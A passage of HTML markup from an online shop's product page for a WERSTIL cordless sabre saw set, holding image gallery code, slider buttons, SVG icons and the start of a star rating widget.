  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=246 246w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=493 493w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=600 600w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=713 713w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=823 823w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=990 990w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20452858331218">
      <span class="visually-hidden">
        Отваряне на мултимедия 6 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-20452858363986"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-20452858363986"
            data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7504332755632582; --preview-ratio: 0.7504332755632582;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=246 246w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=493 493w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=600 600w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=713 713w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=823 823w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=990 990w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1946 1946w" width="1946" height="2593" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=246 246w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=493 493w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=600 600w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=713 713w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=823 823w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=990 990w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1100 1100w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1206 1206w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1346 1346w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1426 1426w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1646 1646w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=1946 1946w" width="1946" height="2593" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20452858363986">
      <span class="visually-hidden">
        Отваряне на мултимедия 7 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Плъзгане наляво"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 1"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 2"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 3"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 4"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 5"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 6"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 7"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Плъзгане надясно"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26568846541133__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Плъзгане наляво"
        aria-controls="GalleryThumbnails-template--26568846541133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26568846541133__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26568846541133__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-20452858200146"
              data-media-position="1"
              data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 1 във визуализатора на галерията"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-1
"
              >
                <img src="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=416" alt="WERSTIL Ferăstrău drept Saber fără fir, set complet" srcset="//stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=54 54w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=74 74w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=104 104w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=162 162w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=208 208w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=324 324w, //stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-20452858167378"
              data-media-position="2"
              data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 2 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-2
"
              >
                <img src="//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=416" alt="WERSTIL Ferăstrău drept Saber fără fir, set complet" srcset="//stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=54 54w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=74 74w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=104 104w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=162 162w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=208 208w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=324 324w, //stivo.bg/cdn/shop/products/7.jpg?v=1622540370&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-20452858232914"
              data-media-position="3"
              data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 3 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-3
"
              >
                <img src="//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=416" alt="WERSTIL Ferăstrău drept Saber fără fir, set complet" srcset="//stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=54 54w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=74 74w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=104 104w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=162 162w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=208 208w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=324 324w, //stivo.bg/cdn/shop/products/8.jpg?v=1622540369&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-20452858265682"
              data-media-position="4"
              data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 4 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-4
"
              >
                <img src="//stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=416" alt="WERSTIL Ferăstrău drept Saber fără fir, set complet" srcset="//stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=54 54w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=74 74w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=104 104w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=162 162w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=208 208w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=324 324w, //stivo.bg/cdn/shop/products/8-removebg-preview_1.png?v=1622540369&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-20452858298450"
              data-media-position="5"
              data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 5 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-5
"
              >
                <img src="//stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=416" alt="WERSTIL Ferăstrău drept Saber fără fir, set complet" srcset="//stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=54 54w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=74 74w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=104 104w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=162 162w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=208 208w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=324 324w, //stivo.bg/cdn/shop/products/8-removebg-preview.png?v=1622540369&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-20452858331218"
              data-media-position="6"
              data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 6 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-6
"
              >
                <img src="//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=416" alt="WERSTIL Ferăstrău drept Saber fără fir, set complet" srcset="//stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=54 54w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=74 74w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=104 104w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=162 162w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=208 208w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=324 324w, //stivo.bg/cdn/shop/products/9.jpg?v=1622540370&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-20452858363986"
              data-media-position="7"
              data-alt="WERSTIL Ferăstrău drept Saber fără fir, set complet"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Зареждане на изображение 7 във визуализатора на галерията"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-7
"
              >
                <img src="//stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=416" alt="WERSTIL Ferăstrău drept Saber fără fir, set complet" srcset="//stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=54 54w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=74 74w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=104 104w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=162 162w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=208 208w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=324 324w, //stivo.bg/cdn/shop/products/9-removebg-preview.png?v=1622540370&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Плъзгане надясно"
        aria-controls="GalleryThumbnails-template--26568846541133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26568846541133__main"
        data-section="template--26568846541133__main"
        data-url="/ro/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  WERSTIL Ferăstrău drept Saber fără fir, set complet
                </h1>
                <a href="/ro/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82" class="product__title">
                  <h2 class="h1">
                    WERSTIL Ferăstrău drept Saber fără fir, set complet
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
